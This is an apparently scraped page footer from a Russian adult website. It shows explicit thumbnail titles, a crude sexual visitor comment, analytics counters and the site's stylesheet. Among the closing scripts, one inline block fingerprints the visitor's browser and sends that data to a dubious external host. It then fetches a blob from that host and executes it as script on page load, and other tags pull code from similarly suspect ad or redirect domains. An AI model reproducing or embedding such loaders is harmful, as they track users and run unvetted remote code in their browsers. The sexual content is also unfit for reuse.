		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 26-07-2023</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/brunetki/22972-zhenschina-snjala-bele-i-pokazala-brituju-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2023-06/thumbs/1687280068_3.webp" alt="Женщина сняла белье и показала бритую пизду"/></a><a href="https://ero-top.name/brunetki/20461-domohozjajka-snjala-shortiki-i-zalezla-na-stol.html"><img class="rel-img previewimg" src="/uploads/posts/2021-09/thumbs/1630671002_p.jpg" alt="Домохозяйка сняла шортики и залезла на стол"/></a><a href="https://ero-top.name/brunetki/19072-sochnaja-devica-snjala-korotkie-shortiki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-01/thumbs/1610885819_4.jpg" alt="Сочная девица сняла короткие шортики"/></a><a href="https://ero-top.name/grud/19184-aziatka-snjala-korotkie-shortiki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-02/thumbs/1612436629_03.jpg" alt="Азиатка сняла короткие шортики"/></a><a href="https://ero-top.name/popki/19629-igrivaja-shalunja-snjala-korotkie-shortiki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-04/thumbs/1618912792_1.jpg" alt="Игривая шалунья сняла короткие шортики"/></a><a href="https://ero-top.name/popki/22158-devushka-pokazala-krasivuju-popku-i-grud.html"><img class="rel-img previewimg" src="/uploads/posts/2022-09/thumbs/1663836629_8.jpg" alt="Девушка показала красивую попку и грудь"/></a><a href="https://ero-top.name/popki/12874-snyala-yubku-i-pokazala-goluyu-popku-s-kiskoy.html"><img class="rel-img previewimg" src="/uploads/posts/2018-03/thumbs/1521717618_ashley_lane_29400_3.jpg" alt="Сняла юбку и показала голую попку с киской"/></a><a href="https://ero-top.name/brunetki/19969-grudastaja-babenka-snjala-korotkie-shortiki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-06/thumbs/1623932681_p.jpg" alt="Грудастая бабёнка сняла короткие шортики"/></a><a href="https://ero-top.name/popki/19456-zagorelaja-strojnjashka-pokazala-uprugie-titki.html"><img class="rel-img previewimg" src="/uploads/posts/2021-03/thumbs/1616408626_01.jpg" alt="Загорелая стройняшка показала упругие титьки"/></a><a href="https://ero-top.name/ero/9852-krasotka-snyala-dzhinsovye-shortiki.html"><img class="rel-img previewimg" src="/uploads/posts/2016-11/thumbs/1479541584_07.jpg" alt="Красотка сняла джинсовые шортики"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-39493'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Артём - 02.12.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-39493'>Я трахну её жестко</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Артём');" href="#" onclick="dle_ins('39493'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="23079"><input type="hidden" name="user_hash" value="e0f9ff7cfa6fb09df9edd4ff41ae984945501ea7"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/style.css
body_size: 6322
content:
body, html { font-family: Tahoma, Geneva, sans-serif; text-decoration: none; margin:0px; padding:0px; font-size: 13px; color: #5a1e02; background-color: #F9C2A2; text-align: center;} @font-face { font-family: 'icomoon'; src:url('../fonts/icomoon.eot?knosdr'); src:url('../fonts/icomoon.eot?knosdr#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?knosdr') format('truetype'), url('../fonts/icomoon.woff?knosdr') format('woff'), url('../fonts/icomoon.svg?knosdr#icomoon') format('svg'); font-weight: normal; font-style: normal; } [class^="icon-"], [class*=" icon-"] { font-family: 'icomoon' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .icon-heart:before { content: "\e9da"; } .icon-bubble2:before { content: "\e96e"; } .icon-folder-open:before { content: "\e930"; } .icon-eye:before { content: "\e9ce"; } .icon-fire:before { content: "\e9a9"; } .icon-search:before { content: "\e986"; } .icon-woman:before { content: "\e9dd"; } .icon-calendar:before { content: "\e953"; } .icon-menu:before { content: "\e9bd"; } .icon-sort-amount-desc:before { content: "\ea4d"; } .icon-bookmarks:before { content: "\e9d3"; } .icon-shuffle:before { content: "\ea30"; } .icon-user:before { content: "\e971"; } .rate-full { color: #0a1b37; font-size: 2.1em; font-weight: 500; float: left; padding-top: 7px; } .rate-full .ratingtypeplusminus { display: inline-block; padding: 0 5px 0 4px; } .rate-full .rate-like { fill: #8cc323; } .rate-full .rate-like:hover { fill: #98d12b; } .rate-full .rate-dislike { fill: #ea454d; } .rate-full .rate-dislike:hover { fill: #fa777d; } .rate-heart	{ background-color: #ff1354; color: #fff; padding: 3px; border-radius: 0 0 0 5px; } .rate-procent { background-color: #eff8f5; padding: 2px 2px 1px 2px; color: #464545; border-radius: 0 5px 0 0; min-width: 38px; display: inline-block; font-weight: 600; } #rating-short-view { display: inline-block; position: absolute; top: 5px; right: 3px; opacity: 0.7; } #rating-short-view:hover { opacity: 1; } #kat li a, #foot a:hover, #short-stori a:hover span.inftext, .icon-search:hover, .icon-sort-amount-desc:hover, .icon-menu:hover, #full-ph a:hover, #dle-comments-list a:hover, #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover, #navi a:hover, .navran:hover, #speed-bar a:hover, #head-menu li a:hover, #cat-blok a:hover, #enter-but-reg:hover, #enter-but-en:hover { transition: all .3s; } #container { width: 100%; max-width: 1150px; min-width: 270px; background-color: #ffffff; margin: 15px auto; margin-bottom: 0px; box-shadow: 0 0 25px rgba(0, 0, 0, 0.62); } #head { max-width: 1150px; min-width: 270px; position:relative; z-index:50; -webkit-overflow-scrolling:touch; -webkit-transition:top 0.3s ease-in-out; -moz-transition:top 0.3s ease-in-out; -o-transition:top 0.3s ease-in-out; transition:top 0.3s ease-in-out; } #head.is-active { top:0px; position:fixed; width: inherit; z-index:150; overflow:auto; max-width: 1150px; min-width: 270px; } #head.is-opened{ bottom:0 } .l-head{ vertical-align:middle; z-index:50; position:relative; height: 70px; text-align: left; background-color: #d05135; border-bottom: 1px solid #f5d8d1; background: url(../images/head.jpg) no-repeat; } .m-menu{ background-color:#fff; list-style:none; margin:0; font-size:18px; max-height:0; position:absolute; overflow-y:scroll; width:90%; top:70px; bottom:0; z-index:150; -webkit-transition:max-height 0.5s ease-out; -moz-transition:max-height 0.5s ease-out; -o-transition:max-height 0.5s ease-out; transition:max-height 0.5s ease-out; } .sort-bar .sort { margin: 0; padding:0; list-style: none; background-color: #926960; display:none; } .sort-bar li { display: inline-block; margin: 10px; font-size: 1.5em; } .sort a { color: #fff; } .sort-bar.active .sort { display:block; } #mobile-sb nav#navbar.blok_body { margin-bottom:0; } .m-menu.opened{ max-height:100%; -webkit-transition:max-height 0.5s ease-in; -moz-transition:max-height 0.5s ease-in; -o-transition:max-height 0.5s ease-in; transition:max-height 0.5s ease-in; } .search-bar{ background-color: #926960; max-height:0; -webkit-transition:max-height 0.3s ease-out; -moz-transition:max-height 0.3s ease-out; -o-transition:max-height 0.3s ease-out; transition:max-height 0.3s ease-out; overflow:hidden; } .search-bar.opened{ max-height:100px; -webkit-transition:max-height 0.3s ease-in; -moz-transition:max-height 0.3s ease-in; -o-transition:max-height 0.3s ease-in; transition:max-height 0.3s ease-in; } .search-bar.show{ max-height:60px; } .search-bar form{ position:relative } .no-scrolling{ overflow:hidden; } #link-logo { height: 70px; width: 230px; display: inline-block; background: url(../images/logo.png) left center no-repeat; overflow: hidden; /*background-color: #fef0e9; border-right: 1px solid #ffdcd3;*/ background-size: contain; margin-right: 5px;} #head-menu { display: inline-block; list-style: none; margin: 0; padding: 0; height: 70px; position: absolute; } #head-menu li { display: inline-block; font-size: 1.4em; line-height: 70px; } #head-menu li a { text-decoration: none; display: block; color: #fff; padding: 0 7px; } #head-menu li a:hover, .icon-search:hover, .icon-menu:hover, .icon-sort-amount-desc:hover { color: #fff; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0;} #search input, #searchinput { width: 70%; height: 35px; line-height: 30px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; margin: 15px auto; box-shadow: inset 0 1px 3px rgba(0,0,0,0.2); } #search button { text-align: center; width: 80px; height: 35px; vertical-align: bottom; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; background-color: #d05135; cursor: pointer; margin: 15px 0; } #fullsearch input#searchinput { width: 80% !important; height: 45px; line-height: 40px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; } #fullsearch input#dosearch, #fullsearch input#dofullsearch, #fullsearch input#doclear, #fullsearch input#doreset { text-align: center; width: 30%; height: 35px; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #ab8f6e; cursor: pointer; } #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover { background-color: #ada49b; } #fullsearch input#doclear, #fullsearch input#doreset { width: 20% !important; } .icon-search, .icon-menu { color: #fff; display: inline-block; position: absolute; right: 0; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .icon-menu { display: none; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .l-head .icon-sort-amount-desc {color: #fff; display: inline-block; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center;} #menu { background-color: #FEF0E9; width: 230px; border-right: 1px solid #ffdcd3; border-bottom: 1px solid #ffdcd3; float: left; } .shap { font-size: 1.8em; margin: 10px; text-align: left; color: #da4a06; } .blok_body { margin-bottom: 25px; } #kat { list-style: none; padding: 0; margin: 0; text-align: left; } #kat li a { display: block; padding: 10px 10px; border-top: 1px solid #ffdcd3; font-size: 1.1em; color: #711A24; text-decoration: none; } #kat li a:hover { background-color: #cd4908; color: #fff; } #content { margin-left: 230px; } #content a { color: #711a24; } #content p { text-align: left; margin: -15px 5px 5px 20px; } #content h2 { text-align: left; margin: 10px 0 10px 20px; font-weight: normal; } #dle-content { margin-left: 5px; } #speed-bar { height: 25px; padding: 0 10px; line-height: 25px; font-family: Georgia; font-size: 1.2em; font-style: italic; background-color: #fff; overflow: hidden; text-overflow: ellipsis; text-align: left; border-bottom: 1px solid #b82805; } #speed-bar a { text-decoration:none; } .caption { border-bottom: 2px solid #c35316; color: #903824; margin: 0px 0 20px 20px; text-align: left; } .caption h1 { border-bottom: 2px solid #c35316; font-size: 2em; padding-bottom: 5px; display: inline-block; margin: 0; font-weight: normal; } #infa { padding: 15px; background-color: #FFF; text-align: justify; color: #5c5c5c; font-size: 1.1em; margin-top: 20px; clear: both; } #inform { padding: 15px; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em; margin-top: 20px; clear: both; } #inform a { color:#793312; } #foot { border-top: 1px solid #c35316; background-color: #fff; padding: 15px; text-align: left; font-size: 1.1em; clear: both; } #foot a { color: #2b2626; } #foot a:hover { color: #de5c1c; } .linkFooter { float:right; } .img-topnews { width: 46%; margin: 3px; overflow-x: hidden; overflow-y: hidden; } #previewimg { position:absolute; display:none; z-index:999; background:#B82805; padding:10px; border-radius: 6px; color:#fff; max-width: 200px; } #previewimg img{ background:#B82805; width: 200px; height: 300px; margin-top: 4px; } #full-ph { text-align: left; padding-left: 20px; } #full-ph a, #inf-ph span, #dle-comments-list a, #speed-bar a, #cat-blok a { color: #ba3103; } #full-ph a:hover, #dle-comments-list a:hover, #speed-bar a:hover, #cat-blok a:hover { color: #ef762d; } #img-bl img { margin: 5px; max-width: 800px; } #inf-ph { font-size: 1.1em; } #inf-sec { margin: 5px 5px; } #inf-title { border-bottom: 2px solid #c35316; margin: 20px 0px 15px 5px; text-align: left; } #inf-title span { border-bottom: 2px solid #c35316; font-size: 1.5em; padding-bottom: 5px; color: #903824; display: inline-block; margin: 0; font-weight: normal; } #knopki { margin-top: 15px; text-align: right; margin-right: 2%; } #dwn { display: inline-block; border: 2px solid #b82805; padding: 5px; } #social { display: inline-block; border: 2px solid #b82805; padding: 8px; vertical-align: middle; } .rel-img { max-width: 165px; width: 46%; margin: 2px; overflow-x: hidden; overflow-y: hidden; } #short-stori { width: 30%; max-width: 270px; display: inline-block; margin: 1% 1% 5px 1%; overflow-x: hidden; overflow-y: hidden; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; vertical-align: middle; } #short-stori a img { z-index: 1; width: 100%; max-width: 270px; display: block; box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; } #short-stori a span.inftext { color: #fff; font-size: 0.9em; display: block; position: absolute; bottom: 0; width: 94%; padding: 3%; left: 0; line-height: 1.5; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: left; } #short-stori a span.inftext b { color: #fff; } #short-stori a span.inftext:hover { white-space: normal; } #short-stori a span.inftext span { color: #fff; font-size: 0.8em; margin-top: 3px; line-height: 10px; } #short-stori a:hover span.inftext { background: #cd4b2a !important; filter: none !important; } #short-stori span.favorlink img { width: 30px; height: 30px; } #short-stori span.favorlink { display: block; position: absolute; top: 0; left: 0; z-index: 10; text-decoration: none; margin: 5px 0px -30px 5px; opacity: 0.4; } #short-stori span.favorlink:hover { opacity: 1; } .infa { background: rgba(171, 43, 8, 0.6) !important; cursor: pointer; } #dle-comments-form { width: 90%; max-width: 650px; text-align: left; margin: 2%; display: inline-block; } #addcom-t { font-size: 1.3em; background-color: #ead7ca; padding: 8px; margin: 10px 0px 2px 0px; -webkit-border-top-left-radius: 8px; -webkit-border-top-right-radius: 8px; -moz-border-radius-topleft: 8px; -moz-border-radius-topright: 8px; border-top-left-radius: 8px; border-top-right-radius: 8px; } #addcom-b{ background-color: #ead7ca; padding: 8px; font-size: 1.1em; margin: 0px 0px 2px 0px; } #addcom-bot { background-color: #ead7ca; padding: 8px; margin: 0px 0px 2px 0px; -webkit-border-bottom-right-radius: 8px; -webkit-border-bottom-left-radius: 8px; -moz-border-radius-bottomright: 8px; -moz-border-radius-bottomleft: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px; } #dle-comments-form textarea { width: 80%; } #dle-comments-form input { width: 30%; height: 20px; border: 1px solid #b82805; } #dle-comments-form input:focus { border-color: #b82805; box-shadow: 0 0 10px 0 rgba(17, 71, 90, 0.5); } #dle-comments-form button { text-align: center; width: 20%; height: 10%; line-height: 30px; font-size: 1.1em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #e66a32; cursor: pointer; } #dle-comments-form input#allow_subscribe { width:20px; vertical-align:middle; } #comment { padding: 10px 0; margin: 0; border-bottom: solid 1px #b82805; } #comm-l { width: 80px; float: left; } #comm-r { margin-left: 90px; } #comm-l img { max-width: 60px; max-height: 60px; padding: 5px; border: solid 1px #b82805; -webkit-border-radius: 4px; border-radius: 4px; margin-bottom: 7px; -webkit-box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); } #comm-l p.group { color: #b82805; display: block; font-size: 0.9em; margin: 0; } #comm-r .comm-header { margin: 0 0 7px 0; position: relative; padding-bottom: 5px; font-size:1.1em; border-bottom: dashed 1px #b57f63; } #comm-right .comm-header a{ text-decoration: underline; } #comm-right .comm-body { font-size:1.1em; } #comm-foot { margin: 30px 0px 0px; text-align: right; padding-right: 10px; } #dle-comments-list { text-align:left; padding-left: 20px; } #navi { display: inline-block; background-color: #fff; overflow: hidden; line-height: 40px; margin: 20px 0 20px 0; border: 1px solid #4D1111; font-size: 1.1em; } #navi span { display: inline-block; float: left; } #navi a { text-decoration: none; } .navran {min-width:35px;max-width:40px;padding:0 2px;border-right:1px solid #4D1111;line-height: 40px;} .navp, .navn { text-align: center; color: #3e3f40; width: 80px; } .navp span, .navn span { color: #a59999; width: 80px; } .navp a, .navn a { color: #3e3f40; display: block; } .navigat { text-align: center; } .navigat a, .navigat span { display: inline-block; padding: 0 2px; color: #780C16; min-width: 35px; border-right: 1px solid #4D1111; float: left; } .navigat span, #navi a:hover, .navran:hover { color: #fff; background-color: #d24a1a; } #navi span.nav_ext { background: none; color: #3e3f40; } .navp a { border-right: 1px solid #4D1111; } #toTopWrapper { width:100px; height: 100%; left: 0; position: fixed; top: 0; } #toTopClickZone { cursor: pointer; width: 100px; opacity: 1; background-color: rgba(204, 84, 0, 0.12); z-index:99999; display:none; } #toTopClickZone p, #toTopCloneCapt { color: #FFFFFF; font-family: tahoma,verdana,arial; font-size: 12px; height: 27px; left: 37px; margin-top: 12px; line-height: 25px; position: fixed; text-align: center; text-shadow: 1px 1px 1px #000000; top: -2px; width: 63px; z-index:100; } #toTopCloneCapt { display:none; z-index:101; } #toTop { background: url("../images/goup.png") no-repeat scroll 0 0 #FF6600; height: 27px; left: 10px; position:fixed; top: 10px; width: 27px; opacity: 1; cursor: pointer; display:none; z-index:99; } #cat-blok{ font-size:1.3em; color:#e6440d; width:20rem; margin:10px 22px; text-align:left; float: left; } #cat-blok ul{ list-style:none; padding:0px 10px; margin: 10px 0px; } #cat-blok a{ line-height:1.4; text-decoration:none; } #cat-blok a:hover{ text-decoration:underline; } .cat-blok-head{ color:#862605; font-size:1.4em; padding: 0px 5px; } #head-menu-title, .m-show { display:none !important; } @media screen and (max-width: 1050px) { .remove_in_mobile img { max-width: 700px; } } @media screen and (max-width: 1150px) { #img-bl img { max-width: 630px; } } @media screen and (max-width: 991px) { body { font-size: 12px; } #short-stori a span.inftext,#short-stori a span.inftext span,#comm-l p.group { font-size: 1em; } #menu { width: 200px; } /*#link-logo { width: 200px; }*/ #content { margin-left: 200px; } #search input, #search button { height: 25px; line-height: 20px; } #navi, .navran { line-height: 35px; } .navp, .navn, .navp span, .navn span { width: 65px; } .navigat a, .navigat span { padding:0; } #toTop { bottom: 10px; top: initial; } #toTopClickZone p, #toTopCloneCapt { bottom: -2px; top: initial; } .rate-procent { padding: 2px 2px 2px 2px; } #container {margin:0 auto;}} @media screen and (min-width: 935px) { #mobile-sb #head-menu { display:none; } .remove_in_pk { display:none; } } @media screen and (max-width: 935px) { #menu #clone-kat.shap, #menu #navbar.blok_body, #menu.del_mob_full, #menu #login {display:none;} #container {margin-top: 0px !important;} #content { display: table-cell; margin-left: 0; } #menu { display:table-footer-group; float:none; width:100%; } #dle-content { margin:0; } #img-bl img { max-width: 800px; } #head-menu { display:none; } #mobile-sb #head-menu { display:block; 	position: static; height: initial; text-align: left; } #mobile-sb #head-menu li { line-height: normal; font-size: 1.1em !important; display: block !important; } #mobile-sb #head-menu li a { display: block !important; padding: 10px 0 10px 20px !important; border-top: 1px solid #bbbaba !important; color: #711a24 !important; } #head-menu li a:hover { background-color: #cd4908; } #mobile-sb #clone-kat.shap, #head-menu-title.shap { font-size: 1.6em; margin: 20px 5px 5px; } #head-menu-title, .m-show { display:block !important; } #kat li a { padding: 10px 0 10px 20px; } .icon-menu { display: inline-block; } .img-topnews { width: 30%; } #full-ph, #dle-comments-list { padding: 10px !important; } .navigat, #speed-bar { display: none !important; } .navp, .navn, .navp span, .navn span { width: 130px; } .navp span { border-right: 1px solid #4D1111; } #clear { clear:both; } .l-head { text-align: center; } .icon-search { left:0; } .icon-menu { right:0; } .l-head .icon-sort-amount-desc { display: none; } #link-logo { margin-right: 0px  !important; } .remove_in_mobile { display: none; } .remove_in_pk { display: block; } a.tg-icon { right: 50px; } } @media screen and (max-width: 890px) { #img-bl img { width:95% } } @media screen and (max-width: 650px) { #short-stori, .img-topnews { width: 47%; } .caption h1 { font-size: 1.6em; } .caption { margin: 5px; 	text-align: center; border:none; } #content p { display: none; } #comment p { display: block !important; } #content h2 { display: none; } #search input { width: 60%; } #search button { width: 25%; } #dle-comments-form button { width: 37%; } #fullsearch input#dosearch, #fullsearch input#dofullsearch { width:49%; font-size: 1em; padding: 0 !important; } #link-logo { width: 180px; background-size: 100%; } #dwn, #social { margin: 5px auto; } .linkFooter { float:none; padding-top:5px; } #foot { text-align: right; } } @media screen and (max-width: 320px) { #short-stori, .img-topnews { width: 97%; } #dle-comments-form button { width: 40%; } .icon-search, .icon-menu { width: 40px; } } @media screen and (max-height: 370px)  { #short-stori, .img-topnews { width: 30%; } } 
/*---------Логин-----------*/ #login { background: #ffebd4; text-align: left; border: solid 1px #cd4908; width: 95%; margin: 10px auto; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); -moz-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); } #lname { text-align: left; margin: 2px; padding: 2px; background: #fcf9f6; border: solid 1px #ccc; text-transform: none; color: #FC6341; font-size: 1.4em; font-weight: bold; } #login a { font-size: 13px; text-decoration: underline; color: #380a0f; } #login a:hover { text-decoration: none; color: #d64309; } #login .fleft { width: 60px; text-align: center; margin: 10px; float: left; } #login img { width: 60px; border: 0px none currentColor; vertical-align: middle; } #login ul { text-align: left; padding: 2px; font: 16px/22px "Trebuchet MS", Arial, Helvetica, sans-serif; list-style: none outside none; } #log-enter-pass, #log-enter-login { border: 1px solid #a43701; box-shadow: inset 1px 1px 6px 0px rgba(150, 51, 3, 0.298); background: #ffede4; text-align: left; border-radius: 3px; padding: 0 5px; height: 27px; color: #777; display: inline; position: relative; } #log-enter-login { width: 90%; margin: 5px; } #log-enter-pass { width: 61%; margin: 5px 0 0 5px; } #enter-but-reg, #enter-but-en { background: #da4a06; border: 1px solid #b02904; border-radius: 3px; box-sizing: border-box; color: #FFFFFF; cursor: pointer; display: inline-block; font: 13px "Arial"; height: 29px; overflow: hidden; padding: 0px 10px; text-align: center; text-decoration: none; vertical-align: baseline; white-space: nowrap; } #enter-but-reg:hover, #enter-but-en:hover { border: 1px solid #CD4908; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0; } #log-enter-pass:focus, #log-enter-login:focus { border: 1px solid #f16e2d; outline: none; } #enter-but-reg { margin: 5px 0; } .lostpassword { display: inline-block; margin: 6px; } .lostpassword a { text-decoration: none !important; } /*---------/Логин-----------*/
